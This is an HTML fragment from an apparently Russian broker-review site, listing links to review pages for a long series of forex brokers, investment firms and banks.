                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7846" class="allbrokers__box-item">
                                                JaxQL                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7842" class="allbrokers__box-item">
                                                Lyndon Finance Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7837" class="allbrokers__box-item">
                                                Fyntura                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7833" class="allbrokers__box-item">
                                                Elixir Stocks                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7829" class="allbrokers__box-item">
                                                Abovet SPG                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7815" class="allbrokers__box-item">
                                                B-Snap Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7811" class="allbrokers__box-item">
                                                Accel R Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7806" class="allbrokers__box-item">
                                                Kavva Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7795" class="allbrokers__box-item">
                                                Credit Suisse                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7789" class="allbrokers__box-item">
                                                Bolt Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7779" class="allbrokers__box-item">
                                                Askobid                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7770" class="allbrokers__box-item">
                                                AnyTrades                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7764" class="allbrokers__box-item">
                                                AlphaPrime                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7750" class="allbrokers__box-item">
                                                AJ Bell                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7746" class="allbrokers__box-item">
                                                Capital France                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7742" class="allbrokers__box-item">
                                                Pro Lite                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7738" class="allbrokers__box-item">
                                                SSC Trades                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7734" class="allbrokers__box-item">
                                                Worldmill Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7730" class="allbrokers__box-item">
                                                C-m.pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7721" class="allbrokers__box-item">
                                                Royal Gold FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7716" class="allbrokers__box-item">
                                                NWH LTD                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7711" class="allbrokers__box-item">
                                                CryptoCoinFox                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7706" class="allbrokers__box-item">
                                                QuicklyON                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7700" class="allbrokers__box-item">
                                                Crypto Facilities                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7691" class="allbrokers__box-item">
                                                Planet Invest Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7687" class="allbrokers__box-item">
                                                Westmarket Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7683" class="allbrokers__box-item">
                                                Raiff Invest Co                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7677" class="allbrokers__box-item">
                                                BForFinance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7673" class="allbrokers__box-item">
                                                ACM Conseils                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7667" class="allbrokers__box-item">
                                                Avenir Epargne                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7660" class="allbrokers__box-item">
                                                Blue Diamond                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7652" class="allbrokers__box-item">
                                                Bomad Investments                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7636" class="allbrokers__box-item">
                                                Asseks Consult                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7632" class="allbrokers__box-item">
                                                TrustESid                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7628" class="allbrokers__box-item">
                                                Lime Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7624" class="allbrokers__box-item">
                                                Total Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7620" class="allbrokers__box-item">
                                                NUWA System                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7616" class="allbrokers__box-item">
                                                Tride Avor                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7608" class="allbrokers__box-item">
                                                Fogarts                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7595" class="allbrokers__box-item">
                                                IGSPACE                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7582" class="allbrokers__box-item">
                                                ASN Stock Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7573" class="allbrokers__box-item">
                                                Lematon-T                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7557" class="allbrokers__box-item">
                                                JP Castle                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7553" class="allbrokers__box-item">
                                                FXall                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7545" class="allbrokers__box-item">
                                                ВТБ Форекс                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7541" class="allbrokers__box-item">
                                                TradingStation                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7536" class="allbrokers__box-item">
                                                4XP                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7531" class="allbrokers__box-item">
                                                СберИнвестиции                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7526" class="allbrokers__box-item">
                                                XTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7511" class="allbrokers__box-item">
                                                Esso Millanni                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7507" class="allbrokers__box-item">
                                                Haasonline                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7501" class="allbrokers__box-item">
                                                Kairos II                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7497" class="allbrokers__box-item">
                                                Forex Lens                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7492" class="allbrokers__box-item">
                                                QBF                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7488" class="allbrokers__box-item">
                                                TopTier Trader                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7484" class="allbrokers__box-item">
                                                Trader Fox                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7477" class="allbrokers__box-item">
                                                Совкомбанк                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7473" class="allbrokers__box-item">
                                                Gold Snipers                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7464" class="allbrokers__box-item">
                                                Traders Place                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7458" class="allbrokers__box-item">
                                                Eolus                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7439" class="allbrokers__box-item">
                                                IBCFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7431" class="allbrokers__box-item">
                                                HiWayFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7423" class="allbrokers__box-item">
                                                GCM Forex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7415" class="allbrokers__box-item">
                                                GCI Financial                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7407" class="allbrokers__box-item">
                                                Gallant Capital Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7400" class="allbrokers__box-item">
                                                FxPulp                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7396" class="allbrokers__box-item">
                                                RoboMaster                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7387" class="allbrokers__box-item">
                                                CubusFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7382" class="allbrokers__box-item">
                                                ElevoCas                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7376" class="allbrokers__box-item">
                                                CFXpoint                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7372" class="allbrokers__box-item">
                                                TopTrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7363" class="allbrokers__box-item">
                                                Daily Trades                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7354" class="allbrokers__box-item">
                                                Cedar Finance                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7337" class="allbrokers__box-item">
                                                Bit Project Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7329" class="allbrokers__box-item">
                                                MyProfitLive                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7325" class="allbrokers__box-item">
                                                Einstein                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7314" class="allbrokers__box-item">
                                                CFI                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7309" class="allbrokers__box-item">
                                                MDFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7302" class="allbrokers__box-item">
                                                LeonInvest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7296" class="allbrokers__box-item">
                                                A-Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7288" class="allbrokers__box-item">
                                                Trading Place                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7283" class="allbrokers__box-item">
                                                DS Service                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7276" class="allbrokers__box-item">
                                                Capital Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7268" class="allbrokers__box-item">
                                                UBK Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7264" class="allbrokers__box-item">
                                                Nano Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7260" class="allbrokers__box-item">
                                                Coral Multimax EA                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7254" class="allbrokers__box-item">
                                                Terra Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7250" class="allbrokers__box-item">
                                                PO Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7246" class="allbrokers__box-item">
                                                Henbbo Ventures                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7242" class="allbrokers__box-item">
                                                Merjes Group                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7238" class="allbrokers__box-item">
                                                Brand Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7234" class="allbrokers__box-item">
                                                Unomi                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7230" class="allbrokers__box-item">
                                                Freedom 24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7222" class="allbrokers__box-item">
                                                E*TRADE                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7216" class="allbrokers__box-item">
                                                Questrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7209" class="allbrokers__box-item">
                                                Rakuten Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7190" class="allbrokers__box-item">
                                                Skilling                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7185" class="allbrokers__box-item">
                                                MY-Signals                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7178" class="allbrokers__box-item">
                                                Colibri Ecosystem                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7172" class="allbrokers__box-item">
                                                Экспобанк                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7163" class="allbrokers__box-item">
                                                УБРиР                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7158" class="allbrokers__box-item">
                                                Ланта-Банк                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7153" class="allbrokers__box-item">
                                                РостФинанс                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7146" class="allbrokers__box-item">
                                                Neomarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7139" class="allbrokers__box-item">
                                                BluOr Bank                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7136" class="allbrokers__box-item">
                                                Tengri Securities                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7130" class="allbrokers__box-item">
                                                Space Gift                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7120" class="allbrokers__box-item">
                                                LaraWithMe                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7110" class="allbrokers__box-item">
                                                ECOS                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7105" class="allbrokers__box-item">
                                                PowerTrend                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7099" class="allbrokers__box-item">
                                                3TG Brokers фиктивного брокера                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7094" class="allbrokers__box-item">
                                                CryptCoin24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7090" class="allbrokers__box-item">
                                                AFB FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7081" class="allbrokers__box-item">
                                                Bulbrokersv                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7071" class="allbrokers__box-item">
                                                Forexstart                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7065" class="allbrokers__box-item">
                                                HotForex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7060" class="allbrokers__box-item">
                                                Citypoint Trading                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7035" class="allbrokers__box-item">
                                                ForexYard                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=7015" class="allbrokers__box-item">
                                                FXcast                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6976" class="allbrokers__box-item">
                                                JustMarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6965" class="allbrokers__box-item">
                                                Forex-Metal                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6958" class="allbrokers__box-item">
                                                HYCM                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6949" class="allbrokers__box-item">
                                                IFC Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6943" class="allbrokers__box-item">
                                                ICE FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6938" class="allbrokers__box-item">
                                                IG Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6934" class="allbrokers__box-item">
                                                C.K.Expro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6930" class="allbrokers__box-item">
                                                FX-Invest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6918" class="allbrokers__box-item">
                                                KIEXO                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6912" class="allbrokers__box-item">
                                                CapTrader                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6897" class="allbrokers__box-item">
                                                IFX Brokers                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6891" class="allbrokers__box-item">
                                                AForex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6882" class="allbrokers__box-item">
                                                OctaFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6871" class="allbrokers__box-item">
                                                LegacyFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6863" class="allbrokers__box-item">
                                                Evotrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6858" class="allbrokers__box-item">
                                                ForexChief                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6853" class="allbrokers__box-item">
                                                Currenex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6848" class="allbrokers__box-item">
                                                OpenFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6836" class="allbrokers__box-item">
                                                ЦентроКредит                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6832" class="allbrokers__box-item">
                                                Инвестиционная палата                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6814" class="allbrokers__box-item">
                                                GKFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6790" class="allbrokers__box-item">
                                                Alor Broker                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6783" class="allbrokers__box-item">
                                                IQ Option                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6779" class="allbrokers__box-item">
                                                Кит Финанс                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6775" class="allbrokers__box-item">
                                                АТОН                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6757" class="allbrokers__box-item">
                                                Weltrade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6751" class="allbrokers__box-item">
                                                Forex Trend                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6746" class="allbrokers__box-item">
                                                IC Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6740" class="allbrokers__box-item">
                                                eSignal                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6730" class="allbrokers__box-item">
                                                АКБФ                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6719" class="allbrokers__box-item">
                                                UFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6706" class="allbrokers__box-item">
                                                Saxo Bank                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6699" class="allbrokers__box-item">
                                                ActivTrades                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6694" class="allbrokers__box-item">
                                                ITinvest                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6686" class="allbrokers__box-item">
                                                XTB                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6680" class="allbrokers__box-item">
                                                Банк ЗЕНИТ                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6671" class="allbrokers__box-item">
                                                Zinnera                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6665" class="allbrokers__box-item">
                                                ChartTrader                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6661" class="allbrokers__box-item">
                                                AlumFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6657" class="allbrokers__box-item">
                                                Россельхозбанк                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6645" class="allbrokers__box-item">
                                                FXTG                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6641" class="allbrokers__box-item">
                                                FxGlory                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6637" class="allbrokers__box-item">
                                                FortFS                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6628" class="allbrokers__box-item">
                                                Falcon Brokers                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6624" class="allbrokers__box-item">
                                                EC Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6620" class="allbrokers__box-item">
                                                Dealing24                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6606" class="allbrokers__box-item">
                                                ThinkMarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6594" class="allbrokers__box-item">
                                                Fort Financial                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6587" class="allbrokers__box-item">
                                                Hantec Markets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6582" class="allbrokers__box-item">
                                                Interbank FX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6571" class="allbrokers__box-item">
                                                Adamaz                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6564" class="allbrokers__box-item">
                                                Plus500                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6552" class="allbrokers__box-item">
                                                Akmos Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6539" class="allbrokers__box-item">
                                                CitiFX Pro                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6527" class="allbrokers__box-item">
                                                FX Investing                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6513" class="allbrokers__box-item">
                                                FSM Smart                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6508" class="allbrokers__box-item">
                                                Turbo Forex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6504" class="allbrokers__box-item">
                                                EA Antivirus                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6500" class="allbrokers__box-item">
                                                FxCompany                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6496" class="allbrokers__box-item">
                                                Breakthrough Strategy                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6488" class="allbrokers__box-item">
                                                Atom8                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6484" class="allbrokers__box-item">
                                                ETX Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6480" class="allbrokers__box-item">
                                                TIOmarkets                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6476" class="allbrokers__box-item">
                                                FinmaxFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6472" class="allbrokers__box-item">
                                                ATC Brokers                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6468" class="allbrokers__box-item">
                                                Forex.ee                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6463" class="allbrokers__box-item">
                                                FXPrimus                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6458" class="allbrokers__box-item">
                                                Larson&amp;Holz                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6452" class="allbrokers__box-item">
                                                Kingdom Investments                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6445" class="allbrokers__box-item">
                                                Tricor Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6431" class="allbrokers__box-item">
                                                Axe Capital                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6423" class="allbrokers__box-item">
                                                LimeFX                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6416" class="allbrokers__box-item">
                                                FinForce                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6402" class="allbrokers__box-item">
                                                Exante                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6397" class="allbrokers__box-item">
                                                Darvinex                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6392" class="allbrokers__box-item">
                                                Coin Wealth                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6377" class="allbrokers__box-item">
                                                Enton Apy                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6372" class="allbrokers__box-item">
                                                Finap Limited                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6364" class="allbrokers__box-item">
                                                Active Financial                                            </a>

                                                                              
                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6268" class="allbrokers__box-item">
                                                АО Актив                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6259" class="allbrokers__box-item">
                                                AskMyInfo                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6249" class="allbrokers__box-item">
                                                Worldwide Trade                                            </a>

                                                                              
                                        
                                            <a href="https://reitingbrokerov.com/otzyvy/?broker_id=6243" class="allbrokers__box-item">
                                                UNV Holding                                            </a>

                                                                              
                                        
